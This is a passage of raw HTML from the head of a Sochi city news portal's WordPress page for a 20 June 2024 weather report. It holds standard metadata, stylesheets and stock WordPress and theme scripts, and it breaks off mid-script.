

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sochi24.tv/pogoda-sochi-20-ijunya/
body_size: 105201
content:
<!doctype html ><html lang="ru-RU" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><title>Погода Сочи 20 июня - Городской портал Сочи | Sochi24.tv - Все новости города</title><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://sochi24.tv/xmlrpc.php" /><link rel="icon" type="image/png" href="https://sochi24.tv/wp-content/uploads/2025/02/favicon-16x16-1.png"><meta name="description" content="Сегодня в городе температура воздуха колеблется от +22 до +27 градусов по Цельсию. Во второй половине дня ожидается небольшой дождь с вероятностью усиления к"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://sochi24.tv/pogoda-sochi-20-ijunya/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Погода Сочи 20 июня - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="og:description" content="Сегодня в городе температура воздуха колеблется от +22 до +27 градусов по Цельсию. Во второй половине дня ожидается небольшой дождь с вероятностью усиления к" /><meta property="og:url" content="https://sochi24.tv/pogoda-sochi-20-ijunya/" /><meta property="og:site_name" content="Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="article:tag" content="погода" /><meta property="article:tag" content="сочи" /><meta property="article:section" content="Важное за день" /><meta property="og:image" content="https://sochi24.tv/wp-content/uploads/2024/06/pyramid-stones-balance-beach-against-background-sea-sky-object-focus-blurred-background-idea-vacation-retweet-by-sea-2-scaled-1-1024x683.jpg" /><meta property="og:image:secure_url" content="https://sochi24.tv/wp-content/uploads/2024/06/pyramid-stones-balance-beach-against-background-sea-sky-object-focus-blurred-background-idea-vacation-retweet-by-sea-2-scaled-1-1024x683.jpg" /><meta property="og:image:width" content="696" /><meta property="og:image:height" content="464" /><meta property="og:image:alt" content="погода" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2024-06-20T09:19:46+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Погода Сочи 20 июня - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta name="twitter:description" content="Сегодня в городе температура воздуха колеблется от +22 до +27 градусов по Цельсию. Во второй половине дня ожидается небольшой дождь с вероятностью усиления к" /><meta name="twitter:image" content="https://sochi24.tv/wp-content/uploads/2024/06/pyramid-stones-balance-beach-against-background-sea-sky-object-focus-blurred-background-idea-vacation-retweet-by-sea-2-scaled-1-1024x683.jpg" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://sochi24.tv/#organization","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"},{"@type":"WebSite","@id":"https://sochi24.tv/#website","url":"https://sochi24.tv","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","publisher":{"@id":"https://sochi24.tv/#organization"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://sochi24.tv/wp-content/uploads/2024/06/pyramid-stones-balance-beach-against-background-sea-sky-object-focus-blurred-background-idea-vacation-retweet-by-sea-2-scaled-1.jpg","url":"https://sochi24.tv/wp-content/uploads/2024/06/pyramid-stones-balance-beach-against-background-sea-sky-object-focus-blurred-background-idea-vacation-retweet-by-sea-2-scaled-1.jpg","width":"2560","height":"1707","inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://sochi24.tv/pogoda-sochi-20-ijunya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://sochi24.tv","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":"2","item":{"@id":"https://sochi24.tv/pogoda-sochi-20-ijunya/","name":"\u041f\u043e\u0433\u043e\u0434\u0430 \u0421\u043e\u0447\u0438 20 \u0438\u044e\u043d\u044f"}}]},{"@type":"WebPage","@id":"https://sochi24.tv/pogoda-sochi-20-ijunya/#webpage","url":"https://sochi24.tv/pogoda-sochi-20-ijunya/","name":"\u041f\u043e\u0433\u043e\u0434\u0430 \u0421\u043e\u0447\u0438 20 \u0438\u044e\u043d\u044f - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","datePublished":"2024-06-20T09:19:46+03:00","dateModified":"2024-06-20T09:19:46+03:00","isPartOf":{"@id":"https://sochi24.tv/#website"},"primaryImageOfPage":{"@id":"https://sochi24.tv/wp-content/uploads/2024/06/pyramid-stones-balance-beach-against-background-sea-sky-object-focus-blurred-background-idea-vacation-retweet-by-sea-2-scaled-1.jpg"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://sochi24.tv/pogoda-sochi-20-ijunya/#breadcrumb"}},{"@type":"Person","@id":"https://sochi24.tv/author/writ5/","name":"writ5","url":"https://sochi24.tv/author/writ5/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7a7b1c045e3e56e1118bd1f78ffba2c1?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7a7b1c045e3e56e1118bd1f78ffba2c1?s=96&amp;d=mm&amp;r=g","caption":"writ5","inLanguage":"ru-RU"},"worksFor":{"@id":"https://sochi24.tv/#organization"}},{"@type":"BlogPosting","headline":"\u041f\u043e\u0433\u043e\u0434\u0430 \u0421\u043e\u0447\u0438 20 \u0438\u044e\u043d\u044f - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","keywords":"\u043f\u043e\u0433\u043e\u0434\u0430,\u0421\u043e\u0447\u0438","datePublished":"2024-06-20T09:19:46+03:00","dateModified":"2024-06-20T09:19:46+03:00","author":{"@id":"https://sochi24.tv/author/writ5/","name":"writ5"},"publisher":{"@id":"https://sochi24.tv/#organization"},"description":"\u0421\u0435\u0433\u043e\u0434\u043d\u044f \u0432 \u0433\u043e\u0440\u043e\u0434\u0435 \u0442\u0435\u043c\u043f\u0435\u0440\u0430\u0442\u0443\u0440\u0430 \u0432\u043e\u0437\u0434\u0443\u0445\u0430 \u043a\u043e\u043b\u0435\u0431\u043b\u0435\u0442\u0441\u044f \u043e\u0442 +22 \u0434\u043e +27 \u0433\u0440\u0430\u0434\u0443\u0441\u043e\u0432 \u043f\u043e \u0426\u0435\u043b\u044c\u0441\u0438\u044e. \u0412\u043e \u0432\u0442\u043e\u0440\u043e\u0439 \u043f\u043e\u043b\u043e\u0432\u0438\u043d\u0435 \u0434\u043d\u044f \u043e\u0436\u0438\u0434\u0430\u0435\u0442\u0441\u044f \u043d\u0435\u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0434\u043e\u0436\u0434\u044c \u0441 \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e\u0441\u0442\u044c\u044e \u0443\u0441\u0438\u043b\u0435\u043d\u0438\u044f \u043a","name":"\u041f\u043e\u0433\u043e\u0434\u0430 \u0421\u043e\u0447\u0438 20 \u0438\u044e\u043d\u044f - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","@id":"https://sochi24.tv/pogoda-sochi-20-ijunya/#richSnippet","isPartOf":{"@id":"https://sochi24.tv/pogoda-sochi-20-ijunya/#webpage"},"image":{"@id":"https://sochi24.tv/wp-content/uploads/2024/06/pyramid-stones-balance-beach-against-background-sea-sky-object-focus-blurred-background-idea-vacation-retweet-by-sea-2-scaled-1.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://sochi24.tv/pogoda-sochi-20-ijunya/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента" href="https://sochi24.tv/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев" href="https://sochi24.tv/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев к &laquo;Погода Сочи 20 июня&raquo;" href="https://sochi24.tv/pogoda-sochi-20-ijunya/feed/" /> <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sochi24.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://sochi24.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='rank-math-toc-block-style-inline-css' type='text/css'>.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item,".") ". ";counter-increment:item}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.css?ver=5.9.7' type='text/css' media='all' /><link rel='stylesheet' id='cookie-notice-front-css' href='https://sochi24.tv/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-newsletter-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_61787c91ab137644dc106b708b6fe507.css?ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_e303d996d8949ea6a756ca4549b43392.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C300%2C500%7CPoppins%3A400%2C700%2C500%2C600%2C800&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='tds-front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_a7fab383fcd92e6cc0d59af95f1b6710.css?ver=1.6,1' type='text/css' media='all' /><link rel='stylesheet' id='font_awesome-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_7b890f66b0855446e94014b97cd17ca5.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_f2c762f55d67c86ae01faf52a27392da.css?ver=12.6.6' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_ea6be2b4659f73f9dcce35b5bfda6588.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_1e516bf1cc849f6c518ee88b0f482837.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' /> <script type="text/javascript" id="cookie-notice-front-js-before">var cnArgs={"ajaxUrl":"https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php","nonce":"288af652fb","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5" id="cookie-notice-front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://sochi24.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sochi24.tv/wp-json/wp/v2/posts/75936" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sochi24.tv/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel='shortlink' href='https://sochi24.tv/?p=75936' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fpogoda-sochi-20-ijunya%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fpogoda-sochi-20-ijunya%2F&#038;format=xml" /> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#ff4a4a;--base-color-1:#131f49;--light-color-1:#ededed;--light-border:#ededed;--base-gray:#717176;--light-gray:#f1f4f7;--light-red:#fcf7f5;--dark-border:#b1b4bc}</style><style id="tdb-global-fonts">:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important}</style> <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tds_show_more_info="\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tds_show_less_info="\u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435 